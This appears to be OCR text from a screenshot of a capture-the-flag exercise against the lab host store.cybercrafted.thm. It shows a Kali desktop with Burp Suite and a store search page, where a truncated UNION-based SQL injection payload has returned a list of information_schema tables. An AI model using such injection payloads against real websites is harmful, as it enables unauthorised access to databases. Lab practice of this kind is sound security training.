 Burp Suite Community E...
Search - Mozilla Firefox
Untitled 1 - Mousepad
kali@kali: ~/Desktop/th...
02:03 AM
0%
Search - Mozilla Firefox
Search
store.cybercrafted.thm/search.php
160%
STORE SEARCH
Browse the store to purchase in-game items
.L,column_name,NULL,NULL from information_schema.tables-- -
ITEM AMOUNT COST
CHARACTER_SETS information_schema
COLLATIONS information_schema
COLLATION_CHARACTER_SET_APPLICABILITY information_schema
COLUMNS information_schema
COLUMN_PRIVILEGES information_schema
ENGINES information_schema
EVENTS information_schema